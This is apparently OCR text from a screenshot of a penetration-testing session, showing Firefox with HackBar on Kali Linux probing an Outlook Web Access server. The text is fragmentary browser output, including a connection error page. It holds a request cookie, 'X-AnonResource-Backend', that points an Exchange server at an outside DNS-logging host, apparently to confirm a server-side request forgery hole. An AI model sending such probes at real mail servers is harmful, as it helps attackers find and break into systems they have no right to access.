 1 2 3 4 2:48
Problem loading page Add-ons Manager HackBar V2 – Get this Exte
https://f2ajz5.dnslog.cn/owa/auth/logon.aspx?url=https%3a%2f%2ff2ajz5.dnslog.cn%2fecp%2fdefault.flt%3f%3a443%2fowa%2fauth%2fye1s.js&reason=0
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Unable to connect
An error occurred during a connection to f2ajz5.dnslog.cn.
• The site could be temporarily unavailable or too busy. Try again in a few moments.
• If you are unable to load any pages, check your computer’s network connection.
• If your computer or network is protected by a firewall or proxy, make sure that Firefox is permitted to access the
Web.
Try Again
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application HackBar
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL https://192.168.0.105/owa/auth/ye1s.js
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
C X-AnonResource=true; X-AnonResource-Backend=f2ajz5.dnslog.cn/ecp/default.flt ~3
123